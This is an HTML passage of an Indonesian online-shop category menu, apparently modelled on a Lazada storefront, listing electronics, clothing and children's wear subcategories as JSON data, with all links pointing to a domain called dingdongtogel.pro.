                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                <a href="https://www.dingdongtogel.pro/beli-aksesori-handphone">
                                  <span>Aksesoris Handphone</span>
                                </a>
                                <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.dingdongtogel.pro/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.dingdongtogel.pro/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesori-ponsel/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                <a href="https://www.dingdongtogel.pro/beli-aksesori-komputer/">
                                  <span>Aksesoris Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.dingdongtogel.pro/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.dingdongtogel.pro/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.dingdongtogel.pro/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-pendingin/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                <a href="https://www.dingdongtogel.pro/shop-audio/">
                                  <span>Audio</span>
                                </a>
                                <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.dingdongtogel.pro/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.dingdongtogel.pro/beli-speaker-smart/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                <a href="https://www.dingdongtogel.pro/shop-perangkat-pintar/">
                                  <span>Aksesoris Berteknologi</span>
                                </a>
                                <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.dingdongtogel.pro/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.dingdongtogel.pro/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.dingdongtogel.pro/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.dingdongtogel.pro/beli-smart-glasses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                <a href="https://www.dingdongtogel.pro/beli-aksesoris-2/">
                                  <span>Aksesoris Kamera</span>
                                </a>
                                <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.dingdongtogel.pro/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.dingdongtogel.pro/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-lighting-studio/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                <a href="https://www.dingdongtogel.pro/shop-penyimpanan-data/">
                                  <span>Penyimpanan Data</span>
                                </a>
                                <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.dingdongtogel.pro/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.dingdongtogel.pro/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.dingdongtogel.pro/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.dingdongtogel.pro/beli-external-solid-state-drive/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                <a href="https://www.dingdongtogel.pro/beli-printers/">
                                  <span>Printer</span>
                                </a>
                                <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.dingdongtogel.pro/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.dingdongtogel.pro/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.dingdongtogel.pro/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.dingdongtogel.pro/modul-memori-printer/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                <a href="https://www.dingdongtogel.pro/beli-aksesori-handphone/">
                                  <span>Aksesoris Tablet</span>
                                </a>
                                <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.dingdongtogel.pro/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pen-stylus-tablet/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                <a href="https://www.dingdongtogel.pro/beli-komponen-komputer/">
                                  <span>Komponen Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.dingdongtogel.pro/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.dingdongtogel.pro/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.dingdongtogel.pro/beli-water-cooling-system/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                <a href="https://www.dingdongtogel.pro/pakaian-wanita/">
                                  <span>Pakaian Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.dingdongtogel.pro/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.dingdongtogel.pro/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.dingdongtogel.pro/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.dingdongtogel.pro/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.dingdongtogel.pro/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.dingdongtogel.pro/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.dingdongtogel.pro/hoodie-sweatshirt-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                <a href="https://www.dingdongtogel.pro/baju-muslim-wanita/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.dingdongtogel.pro/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.dingdongtogel.pro/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.dingdongtogel.pro/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.dingdongtogel.pro/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.dingdongtogel.pro/jual-baju-kurung-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                <a href="https://www.dingdongtogel.pro/lingerie-baju-tidur/">
                                  <span>Lingerie, Baju Tidur &amp; Santai</span>
                                </a>
                                <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.dingdongtogel.pro/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.dingdongtogel.pro/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.dingdongtogel.pro/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.dingdongtogel.pro/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.dingdongtogel.pro/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.dingdongtogel.pro/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesori-lingerie-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                <a href="https://www.dingdongtogel.pro/sepatu-wanita/">
                                  <span>Sepatu Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.dingdongtogel.pro/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.dingdongtogel.pro/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.dingdongtogel.pro/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.dingdongtogel.pro/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.dingdongtogel.pro/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.dingdongtogel.pro/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.dingdongtogel.pro/sandal-jepit-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                <a href="https://www.dingdongtogel.pro/aksesoris-wanita/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.dingdongtogel.pro/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.dingdongtogel.pro/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.dingdongtogel.pro/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.dingdongtogel.pro/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-women-fabricmask/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                <a href="https://www.dingdongtogel.pro/tas-wanita/">
                                  <span>Tas Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.dingdongtogel.pro/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.dingdongtogel.pro/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                <a href="https://www.dingdongtogel.pro/beli-perhiasan-wanita/">
                                  <span>Perhiasan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wanita-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                <a href="https://www.dingdongtogel.pro/beli-jam-tangan-wanita/">
                                  <span>Jam Tangan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                <a href="https://www.dingdongtogel.pro/pakaian-pria/">
                                  <span>Pakaian Pria</span>
                                </a>
                                <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.dingdongtogel.pro/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.dingdongtogel.pro/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.dingdongtogel.pro/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.dingdongtogel.pro/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.dingdongtogel.pro/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.dingdongtogel.pro/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.dingdongtogel.pro/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.dingdongtogel.pro/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.dingdongtogel.pro/atasan-kasual-kaos-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                <a href="https://www.dingdongtogel.pro/baju-muslim-pria/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.dingdongtogel.pro/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kopiah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                <a href="https://www.dingdongtogel.pro/pakaian-dalam-dan-kaos-kaki-pria/">
                                  <span>Pakaian Dalam</span>
                                </a>
                                <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.dingdongtogel.pro/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                <a href="https://www.dingdongtogel.pro/sepatu-pria/">
                                  <span>Sepatu Pria</span>
                                </a>
                                <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.dingdongtogel.pro/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.dingdongtogel.pro/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.dingdongtogel.pro/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.dingdongtogel.pro/sneakers-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                <a href="https://www.dingdongtogel.pro/aksesoris-pria/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.dingdongtogel.pro/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.dingdongtogel.pro/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.dingdongtogel.pro/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.dingdongtogel.pro/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.dingdongtogel.pro/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.dingdongtogel.pro/shop-masker-wajah-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                <a href="https://www.dingdongtogel.pro/tas-pria/">
                                  <span>Tas Pria</span>
                                </a>
                                <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.dingdongtogel.pro/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.dingdongtogel.pro/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.dingdongtogel.pro/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.dingdongtogel.pro/shop-dompet-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                <a href="https://www.dingdongtogel.pro/beli-perhiasan-pria/">
                                  <span>Perhiasan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pria-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                <a href="https://www.dingdongtogel.pro/beli-jam-tangan-pria/">
                                  <span>Jam Tangan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.dingdongtogel.pro/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                <a href="https://www.dingdongtogel.pro/fashion-pakaian-anak-laki-laki">
                                  <span>Pakaian Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.dingdongtogel.pro/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.dingdongtogel.pro/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.dingdongtogel.pro/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.dingdongtogel.pro/baju-atasan-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                <a href="https://www.dingdongtogel.pro/pakaian-anak-perempuan">
                                  <span>Pakaian Anak Perempuan</span>
                                </a>
